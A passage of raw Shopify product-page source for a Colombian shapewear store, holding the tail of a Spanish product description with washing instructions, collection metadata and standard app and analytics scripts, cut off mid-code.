bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e"};
    window.productCollectionsData=[{"id":470729425109,"handle":"all","title":"All","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2024-12-27T12:26:30-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":417337213141,"handle":"best-seller-internal-use","title":"Best Seller (internal use)","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-10-24T08:22:27-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":509097115861,"handle":"notifier-marketing-best-sellers-copia","title":"Best Sellers","updated_at":"2026-01-22T07:16:41-05:00","body_html":null,"published_at":"2026-01-15T04:43:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":509097181397,"handle":"best-seller-internal-use-copia","title":"Estilo moderno","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2026-01-15T04:44:07-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BEST SELLER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":465762025685,"handle":"fajas-1","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2024-11-06T14:56:44-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"FAJA","body_html":""},{"id":404812267733,"handle":"fajas","title":"FAJAS","updated_at":"2026-01-21T07:15:07-05:00","body_html":"","published_at":"2022-03-31T20:02:47-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404808761557,"handle":"fajas-cacheteras","title":"FAJAS CACHETERAS","updated_at":"2026-01-07T07:16:21-05:00","body_html":"","published_at":"2022-03-31T18:00:32-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS CACHETERAS"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":404814627029,"handle":"fajas-postparto","title":"FAJAS POSTPARTO","updated_at":"2026-01-18T07:18:08-05:00","body_html":"","published_at":"2022-03-31T21:25:10-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"FAJAS"},{"column":"tag","relation":"equals","condition":"POSTPARTO"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":472959123669,"handle":"linea-complementaria-1","updated_at":"2026-01-12T07:13:53-05:00","published_at":"2025-01-14T17:26:12-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Linea Complementaria","body_html":""},{"id":404813185237,"handle":"mujer","title":"MUJER","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2022-03-31T20:32:50-05:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"MUJER"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":439458889941,"handle":"todos-los-productos","title":"Todos los productos","updated_at":"2026-01-22T07:16:41-05:00","body_html":"","published_at":"2024-04-24T16:17:02-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"type","relation":"not_contains","condition":"zakeke-design"}],"published_scope":"web"},{"id":494021837013,"handle":"uso-diario","updated_at":"2026-01-21T07:15:07-05:00","published_at":"2025-08-27T11:29:32-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Uso diario","body_html":""},{"id":465759666389,"handle":"women","updated_at":"2026-01-22T07:16:41-05:00","published_at":"2024-11-06T13:14:52-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"WOMEN","body_html":""}];
    var s=window._RSI_COD_FORM_SETTINGS;
    if(!s)return;

    var p=function(){
      if(!s?.form?.isEmbedded)return;
      var m=document.querySelector('._rsi-buy-now-button-app-block-hook');
      if(m){
        var f=document.querySelector('form[action="/cart/add"]:has(button)');
        if(f){
          f.parentElement.insertBefore(m,f);
        }
      }
    };

    if(document.readyState==='loading'){
      document.addEventListener('DOMContentLoaded',p);
    }else{
      p();
    }
    window.addEventListener('load',p);
  })();
</script>

<!-- BEGIN app snippet: buy-now-button-skeleton -->



  
  

  
  

  
  
  

  
  

  
    
    
    
    
    

    
    

    
    

    
    

    
  

  
  

    
    
    
    
    

    
    
      

      
        
        
          

          
          
            
              
            
          

          
          
        
          

          
          
            
              
            
          

          
          
        
          

          
          
            
              
            
          

          
          
        
          

          
          
            
              
            
          

          
          
        
          

          
          
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
          

          
          
        
      
    


    <style>
      /* Pulsing skeleton animation */
      @keyframes acceleratedCheckoutLoadingSkeleton {
        0,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.6;
        }
      }

      /* Skeleton container - hidden initially until positioned */
      .rsi-btn-skel {
        display: none;
        width: 100%;
        margin: 10px 0;
        background-color: transparent;
      }

      .rsi-btn-skel.show {
        display: block;
      }

      .rsi-btn-skel.hide {
        display: none;
      }

      /* Buy Now button skeleton */
      .rsi-btn-skel-box {
        display: block;
        width: 100%;
        padding: 12px 20px;
        min-height: 40px;
        background-color: #dedede;
        border-radius: 2px;
        border-width: 0px;
        border-style: solid;
        border-color: transparent;
        box-shadow: 0 2px 7px 0px rgba(0, 0, 0, 0.1);
        animation: acceleratedCheckoutLoadingSkeleton 2s ease infinite;
        animation-delay: -0.168s;
        box-sizing: border-box;
      }

      /* Only hide the skeleton box inside our skeleton container */
      .rsi-btn-skel .rsi-btn-skel-box.hide {
        display: none;
      }
    </style>

    <div
      class="rsi-btn-skel"
      data-btn-skel
      >
      
      <div class="rsi-btn-skel-box">&nbsp;</div>
    </div>

    <script>
          (function() {
      var showQtySkeleton = false;
      var qtyCount = 3;
      var qtyTemplate = 'classic';
      var hasCountryRestriction = false;

      var skeleton = document.querySelector('[data-btn-skel]');
      if (!skeleton) return;

      // Check price range restrictions
      

      // If country restriction is enabled, wait for validation before showing
      if (hasCountryRestriction) {
        // Hide skeleton initially
        skeleton.style.visibility = 'hidden';
        skeleton.style.opacity = '0';
        skeleton.style.pointerEvents = 'none';
        
        // Wait for country validation
        var checkCountryValidation = function() {
          var isValidated = document.documentElement.getAttribute('data-rsi-country-validated');
          
          if (isValidated === 'true') {
            // Country is allowed, show skeleton
            skeleton.style.visibility = '';
            skeleton.style.opacity = '';
            skeleton.style.pointerEvents = '';
            return true;
          } else if (isValidated === 'false') {
            // Country not allowed, keep hidden
            return true;
          }
          return false;
        };
        
        // Check immediately
        if (!checkCountryValidation()) {
          // If not validated yet, poll for validation
          var attempts = 0;
          var checkInterval = setInterval(function() {
            if (checkCountryValidation() || ++attempts > 50) {
              clearInterval(checkInterval);
            }
          }, 100);
        }
      }

      var matchWidthToProductFormButtons = function() {
        var productFormButtons = document.querySelector('.product-form__buttons');
        var skeletonBox = skeleton.querySelector('.rsi-btn-skel-box');
        
        if (productFormButtons && skeletonBox) {
          var computedStyle = window.getComputedStyle(productFormButtons);
          var maxWidth = computedStyle.maxWidth;
          
          // Only apply max-width if it's set and reasonable
          if (maxWidth !== 'none' && parseInt(maxWidth) > 0 && parseInt(maxWidth) <= 500) {
            skeletonBox.style.maxWidth = maxWidth;
          } else {
            skeletonBox.style.maxWidth = '400px'; // fallback max-width
          }
          
          // Keep width at 100% to fill available space within max-width
          skeletonBox.style.width = '100%';
        }
      };

      var positionSkeleton = function () {
          // 1. Check for app block hook first (highest priority)
          var appBlockHook = document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook._rsi-buy-now-button-app-block-hook-force') ||
            document.querySelector('#rsi-button-hook._rsi-buy-now-button-app-block-hook');

          if (appBlockHook) {
          if (appBlockHook.nextSibling) {
            appBlockHook.parentNode.insertBefore(skeleton, appBlockHook.nextSibling);
          } else {
            appBlockHook.parentNode.appendChild(skeleton);
          }
          skeleton.classList.add('show');
          matchWidthToProductFormButtons();
          return true;
        }

        // 2. Modern Shopify themes (Horizon, Ritual, etc.) - UNIFIED with button logic
        var form = document.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (form) {
          // Look for accelerated checkout block INSIDE product-form-buttons
          var acceleratedCheckout = form.querySelector('.accelerated-checkout-block');
          if (acceleratedCheckout && acceleratedCheckout.parentNode) {
            // Insert AFTER accelerated-checkout-block (same as #buttonContainerProduct)
            if (acceleratedCheckout.nextSibling) {
              acceleratedCheckout.parentNode.insertBefore(skeleton, acceleratedCheckout.nextSibling);
            } else {
              acceleratedCheckout.parentNode.appendChild(skeleton);
            }
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }

          // Fallback: if no accelerated checkout, try product-form-buttons
          var productFormButtons = form.querySelector('.product-form-buttons');
          if (productFormButtons) {
            productFormButtons.appendChild(skeleton);
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return true;
          }
        }

        // 3. Dawn/standard theme structure
        var productForm = document.querySelector('product-form, .product-form');
        if (!productForm) return false;

        var form2 = productForm.querySelector('form[action="/cart/add"], form[action*="/cart/add"]');
        if (!form2) return false;

        var buttonContainer = form2.querySelector('.product-form__buttons');
        if (!buttonContainer) return false;

        if (buttonContainer.nextSibling) {
          form2.insertBefore(skeleton, buttonContainer.nextSibling);
        } else {
          form2.appendChild(skeleton);
        }

        skeleton.classList.add('show');
        matchWidthToProductFormButtons();
        return true;
      };

      // Retry positioning if not successful
      var attempts = 0;
      var maxAttempts = 200; // Increased for slower connections

      if (!positionSkeleton()) {
        var retry = function() {
          if (++attempts >= maxAttempts) {
            // Fallback: show skeleton in place if positioning never succeeds
            skeleton.classList.add('show');
            matchWidthToProductFormButtons();
            return;
          }
          if (positionSkeleton()) return;
          setTimeout(retry, 20); // Increased delay for better performance
        };
        retry();
      }

      // Safety fallback: ensure skeleton shows after 2 seconds even if positioning fails
      setTimeout(function() {
        if (!skeleton.classList.contains('show')) {
          skeleton.classList.add('show');
        }
        matchWidthToProductFormButtons();
      }, 2000);

      // Reposition skeleton above real button and hide skeleton when button appears
      var handleButtonAppearance = function() {
        var realButton = document.getElementById('rsi_buy_now_button');
        var buttonSkeleton = skeleton.querySelector('.rsi-btn-skel-box');

        // Also check for button by class in case ID is not set
        var realButtonByClass = document.querySelector('.rsi-buy-now-button');

        var actualButton = realButton || realButtonByClass;

        if (actualButton) {
          
          // First, reposition skeleton container to be right above the button
          if (actualButton.parentNode && skeleton.parentNode !== actualButton.parentNode) {
            actualButton.parentNode.insertBefore(skeleton, actualButton);
          }

          // Then hide the button skeleton (not entire wrapper)
          if (buttonSkeleton) {
            // Use setProperty with 'important' to override any existing styles
            buttonSkeleton.classList.add('hide');
          } 
          return true;
        }
        return false;
      };

      var observer = new MutationObserver(function(mutations) {
        if (handleButtonAppearance()) {
          observer.disconnect();
        }
      });

      observer.observe(document.body, { childList: true, subtree: true });

      // Initial check
      setTimeout(function() {
        handleButtonAppearance();
      }, 50);

      // Fallback check after 2 seconds
      setTimeout(function() {
        handleButtonAppearance();
      }, 2000);
          })();

    </script>

  

  
<!-- END app snippet --><!-- END app snippet -->
  <!-- BEGIN app snippet: vite-tag -->


<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/main-CO7-uh6d.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/main-Bfez1rrY.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-001a42abff05a0606b62adb1e622f892.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd877-90b9-70d8-b6b9-528ef7da44ac/smartsize-ai-fit-recommender-137/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62381555925,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 